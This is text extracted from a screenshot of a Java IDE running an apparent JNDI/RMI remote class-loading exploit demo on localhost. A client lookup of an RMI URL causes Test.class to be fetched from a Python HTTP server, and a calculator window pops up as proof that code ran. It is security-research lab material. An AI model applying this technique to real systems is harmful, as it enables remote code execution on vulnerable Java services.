 test [~/IdeaProjects/test] - .../src/main/java/Client.java
test src main java Client Client
1: Project
Project
RMIServer.java Client.java Payload.java JSON.class Se
test ~/IdeaProjects/test
.idea
src
main
java
.java-version
Calc
Calc.class
Client
client.policy
ICalc
ICalc.class
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5
6 public class Client {
7 public static void main(String[] args) throws Excepti
8
9 String uri = "rmi://127.0.0.1:1099/test";
10 Context ctx = new InitialContext();
11 ctx.lookup(uri);
12 }
13 }
14
Client › main()
Run: Client Server
2: Favorites
7: Structure
/Library/Java/JavaVirtualMachines/jdk1.7.0_10.jdk/Contents/Home/bin/java ...
0
Exception in thread "main" javax.naming.NamingException [Root exception is java.lang.Class
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:120)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:203)
at javax.naming.InitialContext.lookup(InitialContext.
at Client.main(Client.java:11)
Caused by: java.lang.ClassCastException: Test cannot be
at javax.naming.spi.NamingManager.getObjectFactoryFro
at javax.naming.spi.NamingManager.getObjectInstance(
at com.sun.jndi.rmi.registry.RegistryContext.decodeOb
4 more
Terminal Build 4: Run 6: TODO
All files are up-to-date (a minute ago)
2:
7: Structure
$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
127.0.0.1 - - [14/Jan/2020 18:05:09] "GET /Test.class HTTP/1.1" 20
127.0.0.1 - - [14/Jan/2020 18:05:09] "GET /Test$1.class HTTP/1.1"
127.0.0.1 - - [14/Jan/2020 18:06:08] "GET /Test.class HTTP/1.1" 20
127.0.0.1 - - [14/Jan/2020 18:06:08] "GET /Test$1.class HTTP/1.1"
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 =